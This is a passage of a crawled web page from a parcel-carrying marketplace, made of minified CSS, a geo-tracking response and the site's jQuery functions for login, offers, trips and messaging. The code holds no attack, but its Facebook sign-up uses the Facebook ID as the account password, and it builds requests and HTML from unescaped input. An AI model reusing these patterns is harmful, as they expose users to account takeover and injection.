#e4e4e4;border-radius:5px;padding:20px}.profile,.profile1,.profile2{border-radius:50%}.payment-info{height:auto;display:none;width:100%}.grey-bt{font-size:16px;font-weight:700;text-transform:uppercase;background-color:#535354;color:#fff}.inner-addon{position:relative}.inner-addon .glyphicon{position:absolute;padding:10px;pointer-events:none}.left-addon .glyphicon{left:0}.right-addon .glyphicon{right:0}.left-addon input{padding-left:30px}.right-addon input{padding-right:30px}.pimage{width:100px;height:100px}.pimage img{width:100%}.bigprofile{width:120px;height:120px}.profile{width:40px;height:40px}.profile1{width:80px;height:80px}.profile2{width:30px;height:30px}.menu-icons{line-height:1.5!important;padding:2px!important}.bcount{position:absolute;margin-left:-8px;background-color:red;font-size:9px}.btn-file,.btn-file:hover,.dropdown-submenu{position:relative}.alertbg{background-color:#c1ebff;padding-top:5px;padding-bottom:5px}.border-code{border:1px solid #24b8dc;color:#24b8dc;padding:10px;border-radius:10px;letter-spacing:5px}.rating-input .glyphicon-star{color:#24b8dc;cursor:pointer}.image-box{width:100%;height:230px}.countries{background-image:url(../img/countries.png);background-position:bottom right}.arrow-white{background-image:url(../img/big-arrow-white.png);background-position:5% bottom}.arrow-blue{background-image:url(../img/big-arrow-blue.png);background-position:90% bottom}.no-border{border:0;border-radius:0}.trans-border-right1,.trans-border-right1:hover{padding:10px;vertical-align:middle;border-bottom-right-radius:8px}.trans-border-right{border-right:1px solid #fff;background-color:rgba(40,184,220,.6);border-bottom-left-radius:8px}.trans-border-right1{background-color:#e72159}.trans-border-right1:hover{background-color:#7e7e7e}.bl-bt{font-size:16px;font-weight:700;text-transform:uppercase;background-color:rgba(0,0,0,.4);color:#fff}.footer-shadow{background-image:url(../img/footer-bg-shadow.png);background-repeat:repeat-x;background-position:bottom}.border-rtop{border-top-left-radius:8px;border-top-right-radius:8px}.navbar-nav>li>.dropdown-menu{top:0;z-index:5000;right:20px}.menu-blue-li{background-color:rgba(40,184,220,1);color:#fff}.menu-black-li{background-color:rgba(0,0,0,.9);color:#fff}.menu-black-li:hover{background-color:rgba(40,184,220,.9);color:#fff}.dropdown-menu{background-color:transparent;box-shadow:none;border:0}.dropdown-menu>li>a{color:#fff;padding-top:15px;padding-bottom:15px}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;background-color:rgba(40,184,220,.9);padding-top:15px;padding-bottom:15px}.dropdown-submenu>.dropdown-menu{top:0;right:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent transparent transparent #ccc;border-style:solid;border-width:5px 0 5px 5px;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown-submenu>a::after{border:0}.header-image{background-repeat:no-repeat;background-size:cover;min-height:329px}.menu-spacer{height:150px}.nav-tabs{margin-top:7px}.nav-tabs>li{font-size:15px}.btn-file{background-color:#28b8dc;color:#fff;font-weight:700}.btn-file:hover{background-color:#7e7e7e;color:#fff;font-weight:700}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:0;background:#fff;cursor:inherit;display:block}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#28b8dc;border-color:#28b8dc}.pagination>li>a,.pagination>li>span{background-color:#d0d0d0;color:#fff;margin:3px}.pagination>li>a:focus,.pagination>li>a:hover{background-color:#28b8dc;color:#fff;margin:3px}.lightgreybg{background-color:#eee}.image-border{border:1px solid #a6a9af}.image-border-active{border:1px solid #28b8dc}.modal-title{color:#28b8dc;text-align:center;font-weight:700}.btn:hover{color:#fff}.bootstrap-dialog.type-primary .modal-header{background-color:#28b8dc;color:#fff}.carousel-control,.carousel-control:hover{opacity:1;color:#bfbfbf}.bootstrap-dialog .bootstrap-dialog-message{font-size:16px;font-weight:700}.bootstrap-dialog-close-button{display:none}.datepicker-orient-bottom,.datepicker-orient-top{background-color:#fff}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-control{width:0%}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}.info-circle{background-color:#28b8dc;border-radius:50%;color:#fff;padding:5px 9px;font-size:.8em;cursor:pointer}.test+.tooltip>.tooltip-inner{background-color:#28b8dc;color:#FFF;border:1px solid #28b8dc;padding:10px;font-weight:700}.test+.tooltip.top>.tooltip-arrow{border-top:5px solid #28b8dc}@media (min-width:768px){.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top}.navbar .navbar-collapse{text-align:center}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:1200px){.carousel-caption{display:none}.navbar-header{float:none}.navbar-left,.navbar-nav,.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{margin-top:7.5px;background-color:#fff;color:#000}.navbar-nav>li{float:none;border:0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;color:#000}.collapse.in{display:block!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-nav>li>a:hover{color:#000;line-height:30px}}@media (max-width:1024px) and (orientation:portrait){.input{min-width:84%}}@media (max-width:1024px) and (orientation:landscape){.input{min-width:85.5%}.btn{font-size:10px}}@media (max-width:1024px){.carousel-caption{display:none}.navbar-header{float:none}.navbar-left,.navbar-nav,.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{margin-top:7.5px;background-color:#fff;color:#000}.navbar-nav>li{float:none;border:0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;color:#000}.collapse.in{display:block!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-nav>li>a:hover{color:#000;line-height:30px}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (max-width:768px){.carousel-caption{display:none}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.col-sm-15{width:20%;float:left}}@media (max-width:680px){.carousel-caption{display:none}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.package-box{margin-bottom:20px}.btn{font-size:12px}.navbar-nav{border-bottom:1px solid #28b8dc}.width50{width:25%}}@media (max-width:480px){body{font-size:13px}.logo{height:40px}.carousel-caption{top:20%;display:none}.navbar-default{height:60px;margin-bottom:0}.package-box,.whitebox{margin-bottom:20px}.h1,.h2,h1,h2{font-size:15px}.h3,h3{font-size:14px}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.btn{font-size:12px}.navbar-nav{border-bottom:1px solid #28b8dc}.blue-bt{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/messages.css
body_size: 1194
content:
.app,.app-one{overflow:hidden;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2)}.app-one,.side,.side-one,.side-two{padding:0;height:100%}.newMessage,.side-two{position:relative;left:-100%}.app{position:relative;top:19px;margin:auto;padding:0}.app-one{background-color:#f7f7f7;margin:0}.side{margin:0}.side-one{margin:0;width:100%;z-index:1;position:relative;display:block;top:0}.side-two{margin:0;width:100%;z-index:2;top:-100%;-webkit-transition:left .3s ease;transition:left .3s ease}.heading{padding:10px 16px 10px 15px;margin:0;height:60px;width:100%;background-color:#eee;z-index:1000}.heading-avatar{padding:0;cursor:pointer}.heading-avatar-icon img{border-radius:50%;height:40px;width:40px}.heading-name{padding:0!important;cursor:pointer}.heading-name-meta{font-weight:700;font-size:100%;padding:5px 5px 0;text-align:left;text-overflow:ellipsis;white-space:nowrap;color:#000;display:block}.heading-online{display:none;padding:0 5px;font-size:12px;color:#93918f}.heading-compose{padding:0}.heading-compose i{text-align:center;padding:5px;color:#93918f;cursor:pointer}.heading-dot{padding:0;margin-left:10px}.newMessage,.searchBox,.sideBar,.sideBar-body,.sideBar-main .row{margin:0!important}.heading-dot i{text-align:right;padding:5px;color:#93918f;cursor:pointer}.searchBox{padding:0!important;height:60px;width:100%}.searchBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.searchBox-inner input:focus{outline:0;border:none;box-shadow:none}.sideBar{padding:0!important;background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.sideBar-body{position:relative;padding:10px!important;border-bottom:1px solid #f7f7f7;cursor:pointer}.sideBar-avatar,.sideBar-main,.sideBar-main .row{padding:0!important}.sideBar-body:hover{background-color:#f2f2f2}.sideBar-avatar{text-align:center}.avatar-icon img{border-radius:50%;height:49px;width:49px}.sideBar-name{padding:10px!important}.name-meta{font-size:100%;padding:1%!important;text-align:left;text-overflow:ellipsis;color:#000}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:12px;padding:1%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.newMessage-back,.previous{text-align:center;cursor:pointer}.newMessage{padding:0!important;height:100%}.newMessage-heading{padding:10px 16px 10px 15px!important;margin:0!important;height:100px;width:100%;background-color:#00bfa5;z-index:1001}.newMessage-main{padding:10px 16px 0 15px!important;margin:30px 0 0!important;height:60px;width:100%;z-index:1001;color:#fff}.newMessage-title{font-size:18px;font-weight:700;padding:10px 5px!important}.newMessage-back{vertical-align:baseline;padding:12px 5px!important;display:block}.newMessage-back i{margin:auto!important}.composeBox{padding:0!important;margin:0!important;height:60px;width:100%}.composeBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.compose-sideBar,.conversation,.message,.message-previous{padding:0!important;margin:0!important}.composeBox-inner input:focus{outline:0;border:none;box-shadow:none}.compose-sideBar{background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.conversation{height:100%;border-left:1px solid rgba(0,0,0,.08)}.message{background:url(w.jpg) center no-repeat fixed;background-size:cover;overflow-y:auto;border:1px solid #f7f7f7}.message-previous{height:auto;width:100%}.previous{font-size:15px;padding:10px!important}.previous a{text-decoration:none;font-weight:700}.message-body{margin:0!important;padding:0!important;width:auto;height:auto}.message-main-receiver{max-width:60%}.message-main-sender{padding:3px 20px!important;margin-left:40%!important;max-width:60%}.message-text{margin:0!important;padding:5px 5px 0!important;word-wrap:break-word;font-weight:200;font-size:14px}.receiver,.sender{width:auto!important;padding:4px 10px 7px!important;text-shadow:0 1px 1px rgba(0,0,0,.2);display:inline-block;word-wrap:break-word}.message-time{margin:0 0 0 50px!important;font-size:12px;text-align:right;color:#9a9a9a}.reply-emojis i,.reply-recording i,.reply-send i{text-align:center;color:#93918f;cursor:pointer}.receiver{border-radius:10px 10px 10px 0;background:#fff;font-size:12px}.sender{float:right;background:#dcf8c6;border-radius:10px 10px 0;font-size:12px}.reply-main textarea,.reply-main textarea:focus{outline:0;border:none;text-indent:5px;box-shadow:none}.reply{height:60px;width:100%;background-color:#f5f1ee;padding:10px 5px!important;margin:0!important;z-index:1000}.reply-emojis,.reply-emojis i,.reply-recording,.reply-recording i,.reply-send,.reply-send i{padding:5px!important}.reply-main{padding:2px 5px!important}.reply-main textarea{width:100%;resize:none;overflow:hidden;padding:5px!important;height:100%;font-size:16px}@media screen and (max-width:700px){.heading-compose i,.heading-dot i{color:#fff;cursor:pointer}.app{top:0;height:100%}.heading{height:70px;background-color:#009688}.fa-2x{font-size:2.3em!important}.heading-avatar{padding:0!important}.heading-compose,.heading-dot{padding:5px!important}.heading-avatar-icon img{height:50px;width:50px}.heading-dot{margin-left:10px!important}.conversation,.sideBar-main .row{margin:0!important}.sideBar-body{height:80px}.sideBar-avatar{text-align:left;padding:0 8px!important}.sideBar-main,.sideBar-main .row{padding:0!important}.avatar-icon img{height:55px;width:55px}.sideBar-name{padding:10px 5px!important}.name-meta{font-size:16px;padding:5%!important}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:14px;padding:4%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.conversation{padding:0!important;height:100%;border-left:1px solid rgba(0,0,0,.08)}.reply{height:70px}.reply-emojis{padding:5px 0!important}.reply-emojis i{padding:5px 2px!important;font-size:1.8em!important}.reply-main{padding:2px 8px!important}.reply-main textarea{padding:8px!important;font-size:18px}.reply-recording,.reply-recording i,.reply-send{padding:5px 0!important}.reply-recording i{font-size:1.8em!important}.reply-send i{padding:5px 2px 5px 0!important;font-size:1.8em!important}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.kngro.com/livezilla/geo.php?a=1&gv=1023&method=lz_tracking_geo_result&spanm=lz_tracking_set_geo_span&oak=
body_size: -7
content:
lz_tracking_geo_result('NDcuNjM0NA==','LTEyMi4zNDIy','V2FzaGluZ3Rvbg==','U2VhdHRsZQ==','LTA3OjAw','VVM=','');

--- FILE ---
content_type: text/javascript
request_url: https://www.kngro.com/assets/js/functions.js?x=11
body_size: 6513
content:
$(".heading-compose").click(function(){$(".side-two").css({left:"0"})}),$(".newMessage-back").click(function(){$(".side-two").css({left:"-100%"})});var rateopen=0,dutyfree=0,componentForm={street_number:"short_name",route:"long_name",locality:"long_name",administrative_area_level_1:"short_name",country:"long_name",postal_code:"short_name"};function OpenDatePicker(e,a){$("#"+e).click(function(e){e.preventDefault(),$("#"+a).trigger("focus")})}function OpenAlert(e,a){BootstrapDialog.show({title:"Alert",message:e,closable:!0,closeByBackdrop:!1,closeByKeyboard:!1,buttons:[{label:"OK",action:function(e){e.close(),a()}}]})}function checkLoginState(){FB.getLoginStatus(function(e){statusChangeCallback(e)})}function statusChangeCallback(e){"connected"===e.status&&testAPI()}function testAPI(){FB.api("/me?fields=id,name,first_name,last_name,email",function(e){if(e.id){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+e.first_name+"&last_name="+e.last_name+"&email="+e.email+"&username="+e.email+"&password="+e.id+"&facebook_id="+e.id,processData:!1,success:function(e){0==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){}):window.location=SITEPATH}})}else OpenAlert("Please try again later",function(){})})}function ChangeImage(e){$.removeData($("#zoom_01"),"elevateZoom"),$.removeData($("#zoom_02"),"elevateZoom"),$.removeData($("#zoom_03"),"elevateZoom"),$(".zoomContainer").remove(),$("#zoom_01").hide(),$("#zoom_02").hide(),$("#zoom_03").hide(),$("#img_1").removeClass("image-border-active"),$("#img_2").removeClass("image-border-active"),$("#img_3").removeClass("image-border-active"),$("#img_1").addClass("image-border"),$("#img_2").addClass("image-border"),$("#img_3").addClass("image-border"),$("#img_"+e).addClass("image-border-active"),$("#zoom_0"+e).show(),$("#zoom_0"+e).elevateZoom({borderSize:1,lensSize:50})}function GetCounts(){var e=SecurityToken;$.ajax({type:"POST",beforeSend:function(a){a.setRequestHeader("x-authorization",e)},url:SITEPATH+"/ajax.php",data:"fn=getcounts",processData:!1,success:function(e){if(e&&1==(e=$.parseJSON(e)).status&&(e.data.message_count>0?($("#messagebadge").html(e.data.message_count),$("#messagebadge").show()):$("#messagebadge").hide(),e.data.alert_count>0?($("#alertbadge").html(e.data.alert_count),$("#alertbadge").show()):$("#alertbadge").hide(),e.data.can_rate)){var a=e.data.mover_id,t=(e.data.request_id,e.data.mover_name),r=e.data.mover_image;r||(r=SITEPATH+"/assets/img/logo.png"),rateopen||(rateopen=1,$("#rate_mover_id").val(a),$("#rate_image").attr("src",r),$("#rate_name").html(t),$("#ratemember").modal("toggle"))}}})}function CancelRating(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#rate_mover_id").val(),a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=cancelrating&mid="+e,processData:!1,success:function(e){rateopen=0,$("#ratemember").modal("toggle")}})}function MakeOffer(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;$("#"+a).attr("disabled",!0);var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=makeoffer&request_id="+e,processData:!1,success:function(t){t=$.parseJSON(t),$("#"+a).attr("disabled",!1),0==t.status?OpenAlert(t.message,function(){}):2==t.status?(OpenAlert(t.message,function(){}),$.ajax({type:"GET",url:SITEPATH+"/ajax-get.php?fn=createtrip&request_id="+e,processData:!1,success:function(a){a=$.parseJSON(a),$("#t_request_id").val(e),$("#t_from_country").val(a.data.from_country),$("#t_from_city").val(a.data.from_city),$("#t_to_country").val(a.data.to_country),$("#t_to_city").val(a.data.to_city),a.data.from_country&&$("#t_from_area").val(a.data.from),$("#t_to_area").val(a.data.to),$("#createtrip").modal("toggle"),$("#t_from_area").geocomplete({details:$("#t_from_area_parent"),detailsAttribute:"data-geo"}),$("#t_to_area").geocomplete({details:$("#t_to_area_parent"),detailsAttribute:"data-geo"})}})):1==t.status?($("#to_rtitle").html(t.data.title),$("#to_fees").val(t.data.mover_reward),$("#to_message").val(t.data.chat_message),$("#to_request_id").val(e),$("#makeoffer").modal("toggle")):OpenAlert(t.message,function(){})}})}function ContactMember(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void(e?($("#c_member_id").val(e),$("#c_member_name").html(a),$("#contactmember").modal("toggle")):OpenAlert("Please try again later",function(){})):(OpenAlert("Please Login first",function(){}),!1)}function ShowPaymentInfo(e){0==$("#pia"+e).attr("data-id")?($("#pia"+e).removeClass("fa-angle-right"),$("#pia"+e).addClass("fa-angle-down"),$("#pia"+e).attr("data-id",1),$("#pi"+e).slideDown("slow")):($("#pia"+e).removeClass("fa-angle-down"),$("#pia"+e).addClass("fa-angle-right"),$("#pi"+e).removeAttr("style"),$("#pia"+e).attr("data-id",0))}function UpdatePayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#ep_request_id").val(e),void $("#updatepayment").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function FillVerificationCode(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#vc_request_id").val(e),$("#vc_request_title").html(a),void $("#verificationcode").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function OpenFormItem(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;switch($("#e_request_id").val(a),$("#e_post_type").val(e),e){case 3:dutyfree?($("#row_url").show(),$("#row_store").hide()):($("#row_url").hide(),$("#row_store").show()),$("#additem").modal("toggle");break;case 2:$("#row_url").show(),$("#row_store").hide(),$("#additem").modal("toggle");break;default:$("#row_url").hide(),$("#row_store").hide(),$("#additem").modal("toggle")}}function openURL(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):(3==e&&(dutyfree=3),$("#buyformestores").modal("toggle"),void $("#storeframe").show()):(OpenAlert("Please Login first",function(){}),!1)}function ParseUrl(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#url_curl").val();if(e){$("#url_curl_bt").attr("disabled",!0);var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=parseurl&url="+e,processData:!1,success:function(a){if(a=$.parseJSON(a),$("#url_curl_bt").attr("disabled",!1),1==a.status){$("#buyformestores").modal("toggle");var t=a.data;console.log(t),$("#e_title").val(t.title),$("#e_description").val(t.description);for(var r=t.images,o=0;o<r.length;o++){var n="<img src='"+r[o]+"' alt='image'/>";$("#pimage"+(o+1)).html(n),$("#pimage"+(o+1)).show(),$("#img_"+(o+1)).val(r[o]),$("#e_url").val(e)}OpenFormItem(dutyfree?3:2,"")}else OpenAlert("Unable to paste url",function(){})}})}else OpenAlert("Please Copy Past a url",function(){})}function ModifyPackage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if($("#e_request_id").val(e),!e)return!1;switch($("#e_post_type").val(a),a){case 3:$("#row_url").hide(),$("#row_store").show();break;case 2:$("#row_url").show(),$("#row_store").hide();break;default:$("#row_url").hide(),$("#row_store").hide()}var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=getitemdetails&request_id="+e+"&post_type="+a,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var t=e.data;if(3==a&&$("#e_store").val(t.buynow_store),2==a&&$("#e_url").val(t.buyforme_url),$("#e_title").val(t.title),$("#e_description").val(t.description),$("#e_category_id").val(t.category_id),$("#e_value").val(t.value),$("#e_qty").val(t.qty),$("#e_mover_reward").val(t.mover_reward),$("#e_from_country").val(t.from_country),$("#e_from_city").val(t.from_city),$("#e_to_country").val(t.to_country),$("#e_to_city").val(t.to_city),$("#e_delivery_date").val(t.delivery_date),$("#e_from_country_full").val(t.from_country+", "+t.from_city),$("#e_to_country_full").val(t.to_country+", "+t.to_city),t.image1){var r="<img src='"+t.image1+"' alt='image'/>";$("#pimage1").html(r),$("#pimage1").show()}if(t.image2){r="<img src='"+t.image2+"' alt='image'/>";$("#pimage2").html(r),$("#pimage2").show()}if(t.image3){r="<img src='"+t.image3+"' alt='image'/>";$("#pimage3").html(r),$("#pimage3").show()}$("#additem").modal("toggle")}else OpenAlert(e.message,function(){})}})}function DeletePackage(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deleteitem&request_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteTrip(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletetrip&trip_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenTripForm(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=gettrip&trip="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#t_from_country").val(a.from_country),$("#t_from_city").val(a.from_city),$("#t_to_country").val(a.to_country),$("#t_to_city").val(a.to_city),$("#t_delivery_date").val(a.delivery_date),$("#t_from_country_full").val(a.from_country+", "+a.from_city),$("#t_to_country_full").val(a.to_country+", "+a.to_city),$("#t_departure_date").val(a.departure_date),$("#t_arrival_date").val(a.arrival_date),$("#addtrip").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addtripform")[0].reset(),$("#addtrip").modal("toggle")}function DeleteAlert(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletealert&alert_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteLiveNow(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletelivenow&livenow_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenLiveForm(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=getlivenow&livenow_id="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#livenow_id").val(a.id),$("#tl_from_country").val(a.from_country),$("#tl_from_city").val(a.from_city),$("#tl_to_country").val(a.to_country),$("#tl_to_city").val(a.to_city),$("#tl_delivery_date").val(a.delivery_date),$("#tl_from_country_full").val(a.from_country+", "+a.from_city),$("#tl_to_country_full").val(a.to_country+", "+a.to_city),$("#tl_departure_date").val(a.departure_date),$("#tl_arrival_date").val(a.arrival_date),$("#tl_availability").val(a.time_staying),$("#addlivenow").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addlivenowform")[0].reset(),$("#addlivenow").modal("toggle")}function OpenMessage(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#message_"+e).removeClass("alertbg"),void(window.location=SITEPATH+"/messages/"+e)):(OpenAlert("Please Login first",function(){}),!1)}function SendMessage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e&&a){var t=$("#message_message").val();$("#message_message").val("");var r=SecurityToken;t&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",r)},url:SITEPATH+"/ajax.php",data:"fn=SendMessage&mid="+e+"&rid="+a+"&message_message="+t,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data[0],t='<div class="row 